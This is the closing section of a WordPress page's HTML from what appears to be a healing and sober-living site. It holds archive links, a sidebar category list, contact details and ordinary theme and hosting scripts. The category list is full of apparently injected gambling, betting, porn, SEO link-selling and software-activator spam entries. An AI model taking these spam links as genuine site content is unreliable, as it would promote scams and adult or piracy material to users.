	<li><a href='https://newlifehealing.org/2024/04/'>April 2024</a></li>
	<li><a href='https://newlifehealing.org/2024/03/'>March 2024</a></li>
	<li><a href='https://newlifehealing.org/2024/02/'>February 2024</a></li>
	<li><a href='https://newlifehealing.org/2024/01/'>January 2024</a></li>
	<li><a href='https://newlifehealing.org/2023/12/'>December 2023</a></li>
	<li><a href='https://newlifehealing.org/2023/11/'>November 2023</a></li>
	<li><a href='https://newlifehealing.org/2023/10/'>October 2023</a></li>
	<li><a href='https://newlifehealing.org/2023/09/'>September 2023</a></li>
	<li><a href='https://newlifehealing.org/2023/08/'>August 2023</a></li>
	<li><a href='https://newlifehealing.org/2023/07/'>July 2023</a></li>
	<li><a href='https://newlifehealing.org/2023/06/'>June 2023</a></li>
	<li><a href='https://newlifehealing.org/2023/05/'>May 2023</a></li>
	<li><a href='https://newlifehealing.org/2023/04/'>April 2023</a></li>
	<li><a href='https://newlifehealing.org/2023/03/'>March 2023</a></li>
	<li><a href='https://newlifehealing.org/2023/02/'>February 2023</a></li>
	<li><a href='https://newlifehealing.org/2023/01/'>January 2023</a></li>
	<li><a href='https://newlifehealing.org/2022/12/'>December 2022</a></li>
	<li><a href='https://newlifehealing.org/2022/11/'>November 2022</a></li>
	<li><a href='https://newlifehealing.org/2022/10/'>October 2022</a></li>
	<li><a href='https://newlifehealing.org/2022/09/'>September 2022</a></li>
	<li><a href='https://newlifehealing.org/2022/08/'>August 2022</a></li>
	<li><a href='https://newlifehealing.org/2022/07/'>July 2022</a></li>
	<li><a href='https://newlifehealing.org/2022/06/'>June 2022</a></li>
	<li><a href='https://newlifehealing.org/2022/05/'>May 2022</a></li>
	<li><a href='https://newlifehealing.org/2022/04/'>April 2022</a></li>
	<li><a href='https://newlifehealing.org/2022/03/'>March 2022</a></li>
	<li><a href='https://newlifehealing.org/2022/01/'>January 2022</a></li>
	<li><a href='https://newlifehealing.org/2021/12/'>December 2021</a></li>
	<li><a href='https://newlifehealing.org/2021/11/'>November 2021</a></li>
	<li><a href='https://newlifehealing.org/2021/07/'>July 2021</a></li>
	<li><a href='https://newlifehealing.org/2020/11/'>November 2020</a></li>
	<li><a href='https://newlifehealing.org/2020/10/'>October 2020</a></li>
	<li><a href='https://newlifehealing.org/2020/07/'>July 2020</a></li>
			</ul>

			</div><div id="categories-3" class="sidebar-box widget_categories clr"><h4 class="widget-title">Categories</h4>
			<ul>
					<li class="cat-item cat-item-108"><a href="https://newlifehealing.org/category/bez-rubriki/">! Без рубрики</a>
</li>
	<li class="cat-item cat-item-576"><a href="https://newlifehealing.org/category/1/">1</a>
</li>
	<li class="cat-item cat-item-534"><a href="https://newlifehealing.org/category/1win-az-casino/">1Win AZ Casino</a>
</li>
	<li class="cat-item cat-item-558"><a href="https://newlifehealing.org/category/1win-casino-brasil/">1WIN Casino Brasil</a>
</li>
	<li class="cat-item cat-item-76"><a href="https://newlifehealing.org/category/1win-official-in-russia/">1WIN Official In Russia</a>
</li>
	<li class="cat-item cat-item-474"><a href="https://newlifehealing.org/category/1win-seyrek-onlayn-merc-sayti-ve-kazino-500-promo-mukafati-ic-ol-518/">1win Seyrək Onlayn Mərc Saytı Və Kazino 500% Promo Mükafatı Iç Ol &#8211; 416</a>
</li>
	<li class="cat-item cat-item-592"><a href="https://newlifehealing.org/category/1win-uzbekistan/">1win uzbekistan</a>
</li>
	<li class="cat-item cat-item-466"><a href="https://newlifehealing.org/category/1win-yukle-android-apk-ve-ios-app-2023-pulsuz-indir-next-uzun-business-solutions-computational-creativity-lab-keio-university-sfc-courseware-centurion-university-858/">1win Yüklə Android Apk Və Ios App 2023 Pulsuz Indir Next Uzun Business Solutions Computational Creativity Lab Keio University Sfc Courseware :: Centurion University &#8211; 244</a>
</li>
	<li class="cat-item cat-item-589"><a href="https://newlifehealing.org/category/1xbet/">1xbet</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://newlifehealing.org/category/1xbet-apk/">1xbet apk</a>
</li>
	<li class="cat-item cat-item-475"><a href="https://newlifehealing.org/category/1xbet-arabic/">1xbet arabic</a>
</li>
	<li class="cat-item cat-item-639"><a href="https://newlifehealing.org/category/1xbet-az-casino/">1xbet AZ Casino</a>
</li>
	<li class="cat-item cat-item-584"><a href="https://newlifehealing.org/category/1xbet-az-giris/">1XBET AZ Giriş</a>
</li>
	<li class="cat-item cat-item-637"><a href="https://newlifehealing.org/category/1xbet-azerbajan/">1xbet Azerbajan</a>
</li>
	<li class="cat-item cat-item-612"><a href="https://newlifehealing.org/category/1xbet-azerbaydjan/">1xbet Azerbaydjan</a>
</li>
	<li class="cat-item cat-item-605"><a href="https://newlifehealing.org/category/1xbet-casino-az/">1xbet Casino AZ</a>
</li>
	<li class="cat-item cat-item-642"><a href="https://newlifehealing.org/category/1xbet-casino-online/">1xbet Casino Online</a>
</li>
	<li class="cat-item cat-item-74"><a href="https://newlifehealing.org/category/1xbet-giris/">1xbet giriş</a>
</li>
	<li class="cat-item cat-item-599"><a href="https://newlifehealing.org/category/1xbet-malaysia/">1xbet malaysia</a>
</li>
	<li class="cat-item cat-item-214"><a href="https://newlifehealing.org/category/1xbet-morocco/">1xbet Morocco</a>
</li>
	<li class="cat-item cat-item-652"><a href="https://newlifehealing.org/category/1xbet-qeydiyyat/">1xbet qeydiyyat</a>
</li>
	<li class="cat-item cat-item-537"><a href="https://newlifehealing.org/category/1xbet-russia/">1xbet russia</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://newlifehealing.org/category/1xbet-russian/">1xbet Russian</a>
</li>
	<li class="cat-item cat-item-492"><a href="https://newlifehealing.org/category/1xbet-russian1/">1xbet russian1</a>
</li>
	<li class="cat-item cat-item-593"><a href="https://newlifehealing.org/category/22bet-it/">22bet IT</a>
</li>
	<li class="cat-item cat-item-273"><a href="https://newlifehealing.org/category/anonymous/">anonymous</a>
</li>
	<li class="cat-item cat-item-663"><a href="https://newlifehealing.org/category/articles/">articles</a>
</li>
	<li class="cat-item cat-item-471"><a href="https://newlifehealing.org/category/artificial-intelligence/">Artificial intelligence</a>
</li>
	<li class="cat-item cat-item-600"><a href="https://newlifehealing.org/category/aviator-brazil/">aviator brazil</a>
</li>
	<li class="cat-item cat-item-634"><a href="https://newlifehealing.org/category/azerbajany-mostbet/">Azerbajany Mostbet</a>
</li>
	<li class="cat-item cat-item-486"><a href="https://newlifehealing.org/category/b1bet-brazil/">b1bet brazil</a>
</li>
	<li class="cat-item cat-item-496"><a href="https://newlifehealing.org/category/bahisciler-slotmakinesi-talih/">bahisciler-slotmakinesi-talih</a>
</li>
	<li class="cat-item cat-item-518"><a href="https://newlifehealing.org/category/best-links-for-seo-telegram-seokaya/">best-links-for-seo-telegram&#8211;@seokaya</a>
</li>
	<li class="cat-item cat-item-520"><a href="https://newlifehealing.org/category/best-links-for-seo-telegram-seokaya-2/">best-links-for-seo-telegram-@seokaya</a>
</li>
	<li class="cat-item cat-item-508"><a href="https://newlifehealing.org/category/betandreas-1000/">BetAndreas 1000</a>
</li>
	<li class="cat-item cat-item-670"><a href="https://newlifehealing.org/category/betmotion-casino-basil/">Betmotion Casino Basil</a>
</li>
	<li class="cat-item cat-item-464"><a href="https://newlifehealing.org/category/betting/">Betting</a>
</li>
	<li class="cat-item cat-item-126"><a href="https://newlifehealing.org/category/blog/">Blog</a>
</li>
	<li class="cat-item cat-item-77"><a href="https://newlifehealing.org/category/bookkeeping-3/">Bookkeeping</a>
</li>
	<li class="cat-item cat-item-78"><a href="https://newlifehealing.org/category/bootcamp-de-programacion/">Bootcamp de programación</a>
</li>
	<li class="cat-item cat-item-574"><a href="https://newlifehealing.org/category/business-article-marketing/">Business, Article Marketing</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://newlifehealing.org/category/casino/">casino</a>
</li>
	<li class="cat-item cat-item-603"><a href="https://newlifehealing.org/category/casino777silverbitcoin/">Casino777SilverBitcoin</a>
</li>
	<li class="cat-item cat-item-661"><a href="https://newlifehealing.org/category/casinos/">casinos</a>
</li>
	<li class="cat-item cat-item-671"><a href="https://newlifehealing.org/category/cbet-gg-cassino/">Cbet GG Cassino</a>
</li>
	<li class="cat-item cat-item-618"><a href="https://newlifehealing.org/category/content1/">content1</a>
</li>
	<li class="cat-item cat-item-608"><a href="https://newlifehealing.org/category/content2/">content2</a>
</li>
	<li class="cat-item cat-item-620"><a href="https://newlifehealing.org/category/crazy-time/">crazy time</a>
</li>
	<li class="cat-item cat-item-583"><a href="https://newlifehealing.org/category/csdino/">csdino</a>
</li>
	<li class="cat-item cat-item-657"><a href="https://newlifehealing.org/category/dirty-talk/">dirty-talk</a>
</li>
	<li class="cat-item cat-item-578"><a href="https://newlifehealing.org/category/finance-credit/">Finance, Credit</a>
</li>
	<li class="cat-item cat-item-104"><a href="https://newlifehealing.org/category/fintech/">FinTech</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://newlifehealing.org/category/forex-trading-2/">Forex Trading</a>
</li>
	<li class="cat-item cat-item-277"><a href="https://newlifehealing.org/category/general/">general</a>
</li>
	<li class="cat-item cat-item-660"><a href="https://newlifehealing.org/category/girls-do-porn/">girls-do-porn</a>
</li>
	<li class="cat-item cat-item-632"><a href="https://newlifehealing.org/category/health-fitness-nutrition/">Health &amp; Fitness, Nutrition</a>
</li>
	<li class="cat-item cat-item-588"><a href="https://newlifehealing.org/category/health-fitness-weight-loss/">Health &amp; Fitness, Weight Loss</a>
</li>
	<li class="cat-item cat-item-630"><a href="https://newlifehealing.org/category/home-family-gardening/">Home &amp; Family, Gardening</a>
</li>
	<li class="cat-item cat-item-613"><a href="https://newlifehealing.org/category/home-family-pets/">Home &amp; Family, Pets</a>
</li>
	<li class="cat-item cat-item-586"><a href="https://newlifehealing.org/category/internet-business-domains/">Internet Business, Domains</a>
</li>
	<li class="cat-item cat-item-545"><a href="https://newlifehealing.org/category/it-vakansii-4/">IT Вакансії</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://newlifehealing.org/category/it-obrazovanie-2/">IT Образование</a>
</li>
	<li class="cat-item cat-item-458"><a href="https://newlifehealing.org/category/jetbahis/">Jetbahis</a>
</li>
	<li class="cat-item cat-item-536"><a href="https://newlifehealing.org/category/king-johnnie/">king johnnie</a>
</li>
	<li class="cat-item cat-item-488"><a href="https://newlifehealing.org/category/kmsauto-dynamic-methods/">kmsauto-dynamic-methods</a>
</li>
	<li class="cat-item cat-item-493"><a href="https://newlifehealing.org/category/kmsautodddddddd/">kmsautodddddddd</a>
</li>
	<li class="cat-item cat-item-635"><a href="https://newlifehealing.org/category/leovegas-finland/">LeoVegas Finland</a>
</li>
	<li class="cat-item cat-item-525"><a href="https://newlifehealing.org/category/mosbet-onlayn-kazino-ve-idman-mercleri-393/">Mosbet: Onlayn Kazino Və Idman Mərcləri &#8211; 822</a>
</li>
	<li class="cat-item cat-item-468"><a href="https://newlifehealing.org/category/mostbet-1-online-casino-in-bangladesh-862/">Mostbet #1 Online Casino In Bangladesh &#8211; 328</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://newlifehealing.org/category/mostbet-apk/">mostbet apk</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://newlifehealing.org/category/mostbet-az-90/">mostbet az 90</a>
</li>
	<li class="cat-item cat-item-559"><a href="https://newlifehealing.org/category/mostbet-az-casino/">Mostbet AZ Casino</a>
</li>
	<li class="cat-item cat-item-622"><a href="https://newlifehealing.org/category/mostbet-az-giris/">Mostbet AZ giriş</a>
</li>
	<li class="cat-item cat-item-610"><a href="https://newlifehealing.org/category/mostbet-casino-az/">Mostbet Casino AZ</a>
</li>
	<li class="cat-item cat-item-538"><a href="https://newlifehealing.org/category/mostbet-casino-azerbaycan/">Mostbet Casino Azerbaycan</a>
</li>
	<li class="cat-item cat-item-611"><a href="https://newlifehealing.org/category/mostbet-giris/">mostbet giriş</a>
</li>
	<li class="cat-item cat-item-556"><a href="https://newlifehealing.org/category/mostbet-gr/">mostbet GR</a>
</li>
	<li class="cat-item cat-item-595"><a href="https://newlifehealing.org/category/mostbet-hungary/">mostbet hungary</a>
</li>
	<li class="cat-item cat-item-596"><a href="https://newlifehealing.org/category/mostbet-norway/">mostbet norway</a>
</li>
	<li class="cat-item cat-item-621"><a href="https://newlifehealing.org/category/mostbet-online-casino/">Mostbet Online Casino</a>
</li>
	<li class="cat-item cat-item-528"><a href="https://newlifehealing.org/category/mostbet-tr/">mostbet tr</a>
</li>
	<li class="cat-item cat-item-625"><a href="https://newlifehealing.org/category/mostbet-uz/">mostbet uz</a>
</li>
	<li class="cat-item cat-item-615"><a href="https://newlifehealing.org/category/mostbet-uz-casino/">Mostbet UZ Casino</a>
</li>
	<li class="cat-item cat-item-530"><a href="https://newlifehealing.org/category/mostbet-uz-kirish/">Mostbet UZ Kirish</a>
</li>
	<li class="cat-item cat-item-643"><a href="https://newlifehealing.org/category/mostbet-uzbekistan/">Mostbet Uzbekistan</a>
</li>
	<li class="cat-item cat-item-469"><a href="https://newlifehealing.org/category/mostbet-azerbaycanda-lap-yaxshi-onlayn-kazinolardan-bir-179/">Mostbet, Azərbaycanda Lap Yaxşı Onlayn Kazinolardan Bir &#8211; 121</a>
</li>
	<li class="cat-item cat-item-594"><a href="https://newlifehealing.org/category/mr-jack-bet-brazil/">mr jack bet brazil</a>
</li>
	<li class="cat-item cat-item-480"><a href="https://newlifehealing.org/category/news/">news</a>
</li>
	<li class="cat-item cat-item-301"><a href="https://newlifehealing.org/category/other/">other</a>
</li>
	<li class="cat-item cat-item-590"><a href="https://newlifehealing.org/category/pbn/">PBN</a>
</li>
	<li class="cat-item cat-item-606"><a href="https://newlifehealing.org/category/pin-up-az-casino/">Pin UP AZ Casino</a>
</li>
	<li class="cat-item cat-item-535"><a href="https://newlifehealing.org/category/pin-up-casino/">pin up casino</a>
</li>
	<li class="cat-item cat-item-539"><a href="https://newlifehealing.org/category/pin-up-casino-az/">Pin UP Casino AZ</a>
</li>
	<li class="cat-item cat-item-636"><a href="https://newlifehealing.org/category/pin-up-online-az/">Pin UP Online AZ</a>
</li>
	<li class="cat-item cat-item-638"><a href="https://newlifehealing.org/category/pin-up-online-casino/">Pin UP Online Casino</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://newlifehealing.org/category/pinup-apk/">PinUp apk</a>
</li>
	<li class="cat-item cat-item-669"><a href="https://newlifehealing.org/category/pixbet-cassino/">Pixbet Cassino</a>
</li>
	<li class="cat-item cat-item-597"><a href="https://newlifehealing.org/category/ricky-casino-australia/">ricky casino australia</a>
</li>
	<li class="cat-item cat-item-647"><a href="https://newlifehealing.org/category/scam/">scam</a>
</li>
	<li class="cat-item cat-item-628"><a href="https://newlifehealing.org/category/seokaya/">seokaya</a>
</li>
	<li class="cat-item cat-item-548"><a href="https://newlifehealing.org/category/seokaya-in-telegram/">seokaya-in-telegram</a>
</li>
	<li class="cat-item cat-item-655"><a href="https://newlifehealing.org/category/sexting/">sexting</a>
</li>
	<li class="cat-item cat-item-664"><a href="https://newlifehealing.org/category/sexy-girls/">sexy-girls</a>
</li>
	<li class="cat-item cat-item-540"><a href="https://newlifehealing.org/category/slot-strateji-hwv5p/">slot-strateji-hwv5p</a>
</li>
	<li class="cat-item cat-item-509"><a href="https://newlifehealing.org/category/slotmakinesi-teknik-yaynlamak/">slotmakinesi-teknik-yayınlamak</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://newlifehealing.org/category/sober-living/">Sober living</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://newlifehealing.org/category/software-development-3/">Software development</a>
</li>
	<li class="cat-item cat-item-601"><a href="https://newlifehealing.org/category/story/">story</a>
</li>
	<li class="cat-item cat-item-476"><a href="https://newlifehealing.org/category/sweet-bonanza/">sweet bonanza</a>
</li>
	<li class="cat-item cat-item-479"><a href="https://newlifehealing.org/category/taxi-montenegro/">Taxi Montenegro</a>
</li>
	<li class="cat-item cat-item-401"><a href="https://newlifehealing.org/category/tegory/">tegory%</a>
</li>
	<li class="cat-item cat-item-502"><a href="https://newlifehealing.org/category/telegram-seokaya/">telegram-seokaya</a>
</li>
	<li class="cat-item cat-item-562"><a href="https://newlifehealing.org/category/tg-seokaya/">tg-seokaya</a>
</li>
	<li class="cat-item cat-item-666"><a href="https://newlifehealing.org/category/turbo-slot-3/">turbo-slot_3</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://newlifehealing.org/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-591"><a href="https://newlifehealing.org/category/verde-casino-hungary/">verde casino hungary</a>
</li>
	<li class="cat-item cat-item-598"><a href="https://newlifehealing.org/category/verde-casino-poland/">verde casino poland</a>
</li>
	<li class="cat-item cat-item-602"><a href="https://newlifehealing.org/category/verde-casino-romania/">verde casino romania</a>
</li>
	<li class="cat-item cat-item-513"><a href="https://newlifehealing.org/category/vulkanvegas-poland/">VulkanVegas Poland</a>
</li>
	<li class="cat-item cat-item-656"><a href="https://newlifehealing.org/category/xslotscasino/">xslotscasino</a>
</li>
	<li class="cat-item cat-item-470"><a href="https://newlifehealing.org/category/vesilni-ta-vechirni-sukni/">Весільні та Вечірні Сукні</a>
</li>
	<li class="cat-item cat-item-607"><a href="https://newlifehealing.org/category/vodka/">водка</a>
</li>
	<li class="cat-item cat-item-645"><a href="https://newlifehealing.org/category/%d0%b8%d0%b3%d1%80%d0%b0/">Игра</a>
</li>
	<li class="cat-item cat-item-114"><a href="https://newlifehealing.org/category/finteh-2/">Финтех</a>
</li>
	<li class="cat-item cat-item-107"><a href="https://newlifehealing.org/category/foreks-brokery-2/">Форекс Брокеры</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://newlifehealing.org/category/foreks-obuchenie-2/">Форекс обучение</a>
</li>
	<li class="cat-item cat-item-56"><a href="https://newlifehealing.org/category/foreks-partnerskaja-programma-4/">Форекс партнерская программа</a>
</li>
			</ul>

			</div><div id="meta-3" class="sidebar-box widget_meta clr"><h4 class="widget-title">Meta</h4>
		<ul>
						<li><a href="https://newlifehealing.org/wp-login.php">Log in</a></li>
			<li><a href="https://newlifehealing.org/feed/">Entries feed</a></li>
			<li><a href="https://newlifehealing.org/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</div><div id="media_image-2" class="sidebar-box widget_media_image clr"><a href="https://newlifehealing.org/"><img width="300" height="169" src="https://newlifehealing.org/wp-content/uploads/2018/10/NewLifeLogo-300x169.png" class="image wp-image-1604  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://newlifehealing.org/wp-content/uploads/2018/10/NewLifeLogo-300x169.png 300w, https://newlifehealing.org/wp-content/uploads/2018/10/NewLifeLogo-768x432.png 768w, https://newlifehealing.org/wp-content/uploads/2018/10/NewLifeLogo-1024x575.png 1024w, https://newlifehealing.org/wp-content/uploads/2018/10/NewLifeLogo.png 1381w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><div id="text-2" class="sidebar-box widget_text clr"><h4 class="widget-title">Contact Us</h4>			<div class="textwidget"><p><a href="tel: 15614094701">561-409-4701</a></p>
<p><a href="mailto:drjade@newlifehealing.org">drjade@newlifehealing.org</a></p>
</div>
		</div>
	</div><!-- #sidebar-inner -->

	
</aside><!-- #right-sidebar -->


	</div><!-- #content-wrap -->

	

	</main><!-- #main -->

	
	
	
		
<footer id="footer" class="site-footer" itemscope="itemscope" itemtype="https://schema.org/WPFooter" role="contentinfo">

	
	<div id="footer-inner" class="clr">

		

<div id="footer-widgets" class="oceanwp-row clr tablet-2-col mobile-1-col">

	
	<div class="footer-widgets-inner">

		1785
	</div><!-- .container -->

	
</div><!-- #footer-widgets -->


	</div><!-- #footer-inner -->

	
</footer><!-- #footer -->

	
	
</div><!-- #wrap -->


</div><!-- #outer-wrap -->



<a aria-label="Scroll to the top of the page" href="#" id="scroll-top" class="scroll-top-right"><i class=" fa fa-angle-up" aria-hidden="true" role="img"></i></a>




<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/oceanwp\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script id="pirate-forms-custom-spam-js-extra">
var pf = {"spam":{"label":"I'm human!","value":"553349bc9b"}};
</script>
<script src="https://newlifehealing.org/wp-content/plugins/pirate-forms/public/js/custom-spam.js?ver=2.4.4" id="pirate-forms-custom-spam-js"></script>
<script src="https://newlifehealing.org/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script id="oceanwp-main-js-extra">
var oceanwpLocalize = {"nonce":"49acbaf0f9","isRTL":"","menuSearchStyle":"disabled","mobileMenuSearchStyle":"disabled","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customScrollOffset":"0","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select","loadMoreLoadingText":"Loading...","ajax_url":"https:\/\/newlifehealing.org\/wp-admin\/admin-ajax.php","oe_mc_wpnonce":"a13740b21e"};
</script>
<script src="https://newlifehealing.org/wp-content/themes/oceanwp/assets/js/theme.min.js?ver=4.1.4" id="oceanwp-main-js"></script>
<script src="https://newlifehealing.org/wp-content/themes/oceanwp/assets/js/drop-down-mobile-menu.min.js?ver=4.1.4" id="oceanwp-drop-down-mobile-menu-js"></script>
<script src="https://newlifehealing.org/wp-content/themes/oceanwp/assets/js/vendors/magnific-popup.min.js?ver=4.1.4" id="ow-magnific-popup-js"></script>
<script src="https://newlifehealing.org/wp-content/themes/oceanwp/assets/js/ow-lightbox.min.js?ver=4.1.4" id="oceanwp-lightbox-js"></script>
<script src="https://newlifehealing.org/wp-content/themes/oceanwp/assets/js/vendors/flickity.pkgd.min.js?ver=4.1.4" id="ow-flickity-js"></script>
<script src="https://newlifehealing.org/wp-content/themes/oceanwp/assets/js/ow-slider.min.js?ver=4.1.4" id="oceanwp-slider-js"></script>
<script src="https://newlifehealing.org/wp-content/themes/oceanwp/assets/js/scroll-effect.min.js?ver=4.1.4" id="oceanwp-scroll-effect-js"></script>
<script src="https://newlifehealing.org/wp-content/themes/oceanwp/assets/js/scroll-top.min.js?ver=4.1.4" id="oceanwp-scroll-top-js"></script>
<script src="https://newlifehealing.org/wp-content/themes/oceanwp/assets/js/select.min.js?ver=4.1.4" id="oceanwp-select-js"></script>
<script id="flickr-widget-script-js-extra">
var flickrWidgetParams = {"widgets":[]};
</script>
<script src="https://newlifehealing.org/wp-content/plugins/ocean-extra/includes/widgets/js/flickr.min.js?ver=6.8.3" id="flickr-widget-script-js"></script>
</body>
<script>'undefined'=== typeof _trfq || (window._trfq = []);'undefined'=== typeof _trfd && (window._trfd=[]),_trfd.push({'tccl.baseHost':'secureserver.net'},{'ap':'cpsh-oh'},{'server':'p3plzcpnl508782'},{'dcenter':'p3'},{'cp_id':'10248460'},{'cp_cl':'8'}) // Monitoring performance to make your website faster. If you want to opt-out, please contact web hosting support.</script><script src='https://img1.wsimg.com/traffic-assets/js/tccl.min.js'></script></html>
